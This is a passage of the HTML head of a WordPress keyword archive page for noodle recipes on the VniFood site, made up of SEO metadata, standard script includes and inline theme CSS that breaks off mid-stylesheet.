

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnifood.com/keyword/noodle/
body_size: 21364
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="ie8"><![endif]-->
<!--[if IE 9]><html class="ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5, minimum-scale=1">
<meta name="description" content="© 2018 - Vnifood">
<meta name="ahrefs-site-verification" content="6696d4ed9ce3e44a9658b8dfe8ae27d2e90fce3365b23b65c226b8c5a97c1330">

<!--[if lt IE 9]>
	<script src="https://vnifood.com/wp-content/themes/voice/js/html5.js"></script>
<![endif]-->
<script
  src="https://code.jquery.com/jquery-3.7.1.slim.min.js"
  integrity="sha256-kmHvs0B+OpCW5GVHUNjv9rOmY0IvSIRcf7zGUDTDQM8="
  crossorigin="anonymous"></script>
	
<!-- <script src="https://apkhype.com/js/users-tracking.min.js" defer></script>	 -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NOODLE Archives - VniFood</title>
	<link rel="canonical" href="https://vnifood.com/keyword/noodle/" />
	<link rel="next" href="https://vnifood.com/keyword/noodle/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NOODLE Archives - VniFood" />
	<meta property="og:description" content="a food in the form of long, thin strips made from flour or rice, water, and often egg, cooked in boiling liquid" />
	<meta property="og:url" content="https://vnifood.com/keyword/noodle/" />
	<meta property="og:site_name" content="VniFood" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://vnifood.com/keyword/noodle/","url":"https://vnifood.com/keyword/noodle/","name":"NOODLE Archives - VniFood","isPartOf":{"@id":"https://vnifood.com/#website"},"primaryImageOfPage":{"@id":"https://vnifood.com/keyword/noodle/#primaryimage"},"image":{"@id":"https://vnifood.com/keyword/noodle/#primaryimage"},"thumbnailUrl":"https://vnifood.com/wp-content/uploads/2024/06/mi-quang-recipe.png","breadcrumb":{"@id":"https://vnifood.com/keyword/noodle/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vnifood.com/keyword/noodle/#primaryimage","url":"https://vnifood.com/wp-content/uploads/2024/06/mi-quang-recipe.png","contentUrl":"https://vnifood.com/wp-content/uploads/2024/06/mi-quang-recipe.png","width":1280,"height":720,"caption":"mi quang recipe"},{"@type":"BreadcrumbList","@id":"https://vnifood.com/keyword/noodle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vnifood.com/"},{"@type":"ListItem","position":2,"name":"NOODLE"}]},{"@type":"WebSite","@id":"https://vnifood.com/#website","url":"https://vnifood.com/","name":"VniFood","description":"","publisher":{"@id":"https://vnifood.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnifood.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vnifood.com/#organization","name":"Modobom International Company","url":"https://vnifood.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vnifood.com/#/schema/logo/image/","url":"https://vnifood.com/wp-content/uploads/2024/06/AVT.jpg","contentUrl":"https://vnifood.com/wp-content/uploads/2024/06/AVT.jpg","width":512,"height":512,"caption":"Modobom International Company"},"image":{"@id":"https://vnifood.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VniFood &raquo; Feed" href="https://vnifood.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VniFood &raquo; Comments Feed" href="https://vnifood.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VniFood &raquo; NOODLE Keyword Feed" href="https://vnifood.com/keyword/noodle/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vnifood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=cd0d85d6fcfec6df7ac5e92b9637740d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vnifood.com/wp-includes/css/dist/block-library/style.min.css?ver=cd0d85d6fcfec6df7ac5e92b9637740d' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://vnifood.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://vnifood.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='wpurp_style_minified-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public-forced.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style1-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/font-awesome/css/font-awesome.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style2-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style3-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/select2/select2.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style1-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/css/filter.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style2-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/css/pagination.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style3-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/css/grid.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style4-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/css/layout_base.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style5-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/premium/addons/filter-dropdown/css/filter-dropdown.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpupg_style6-css' href='https://vnifood.com/wp-content/plugins/wp-ultimate-recipe-premium/premium/vendor/wp-ultimate-post-grid-premium/core/vendor/select2/css/select2.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://vnifood.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=cd0d85d6fcfec6df7ac5e92b9637740d' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://vnifood.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='vce_font_0-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.8.4' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_font_1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400&#038;subset=latin%2Clatin-ext&#038;ver=2.8.4' type='text/css' media='screen' />
<link rel='stylesheet' id='vce_style-css' href='https://vnifood.com/wp-content/themes/voice/css/min.css?ver=2.8.4' type='text/css' media='screen, print' />
<style id='vce_style-inline-css' type='text/css'>
body, button, input, select, textarea {font-size: 1.6rem;}.vce-single .entry-headline p{font-size: 2.2rem;}.main-navigation a{font-size: 1.6rem;}.sidebar .widget-title{font-size: 1.8rem;}.sidebar .widget, .vce-lay-c .entry-content, .vce-lay-h .entry-content {font-size: 1.4rem;}.vce-featured-link-article{font-size: 5.2rem;}.vce-featured-grid-big.vce-featured-grid .vce-featured-link-article{font-size: 3.4rem;}.vce-featured-grid .vce-featured-link-article{font-size: 2.2rem;}h1 { font-size: 4.5rem; }h2 { font-size: 4.0rem; }h3 { font-size: 3.5rem; }h4 { font-size: 2.5rem; }h5 { font-size: 2.0rem; }h6 { font-size: 1.8rem; }.comment-reply-title, .main-box-title{font-size: 2.2rem;}h1.entry-title{font-size: 4.5rem;}.vce-lay-a .entry-title a{font-size: 3.4rem;}.vce-lay-b .entry-title{font-size: 2.4rem;}.vce-lay-c .entry-title, .vce-sid-none .vce-lay-c .entry-title{font-size: 2.2rem;}.vce-lay-d .entry-title{font-size: 1.5rem;}.vce-lay-e .entry-title{font-size: 1.4rem;}.vce-lay-f .entry-title{font-size: 1.4rem;}.vce-lay-g .entry-title a, .vce-lay-g .entry-title a:hover{font-size: 3.0rem;}.vce-lay-h .entry-title{font-size: 2.4rem;}.entry-meta div,.entry-meta div a,.vce-lay-g .meta-item,.vce-lay-c .meta-item{font-size: 1.4rem;}.vce-lay-d .meta-category a,.vce-lay-d .entry-meta div,.vce-lay-d .entry-meta div a,.vce-lay-e .entry-meta div,.vce-lay-e .entry-meta div a,.vce-lay-e .fn,.vce-lay-e .meta-item{font-size: 1.3rem;}body {background-color:#f0f0f0;}body,.mks_author_widget h3,.site-description,.meta-category a,textarea {font-family: 'Open Sans';font-weight: 400;}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink {font-family: 'Roboto Slab';font-weight: 400;}.main-navigation a,.sidr a{font-family: 'Roboto Slab';font-weight: 400;}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width: 600px;}.vce-lay-a .lay-a-content{width: 600px;max-width: 600px;}.vce-page .entry-content,.vce-page .entry-title-page {width: 600px;}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer {width: 600px;}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content {width: 600px;max-width: 600px;}body, button, input, select, textarea{color: #444444;}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price .amount{color: #232323;}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color: #cf4d35;}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color: #cf4d35;}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background: transparent;color: #cf4d35;border: 1px solid #cf4d35;}.comments-holder .navigation .page-numbers:hover{background: #cf4d35;border: 1px solid #cf4d35;}.bbp-pagination-links a{background: transparent;color: #cf4d35;border: 1px solid #cf4d35 !important;}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border: 1px solid #cf4d35;}.widget_categories .cat-item:before,.widget_categories .cat-item .count{background: #cf4d35;}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border: 1px solid #cf4d35;}.entry-meta div,.entry-meta-count,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce .product_meta{color: #9b9b9b;}.main-box-title, .comment-reply-title, .main-box-head{background: #ffffff;color: #232323;}.main-box-title a{color: #232323;}.sidebar .widget .widget-title a{color: #232323;}.main-box,.comment-respond,.prev-next-nav{background: #f9f9f9;}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list > li.pingback{background: #ffffff;}.mks_tabs.horizontal .mks_tab_nav_item.active{border-bottom: 1px solid #ffffff;}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal .mks_tab_nav_item.active{background: #ffffff;}.mks_tabs.vertical .mks_tab_nav_item.active{border-right: 1px solid #ffffff;}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder .navigation{background: 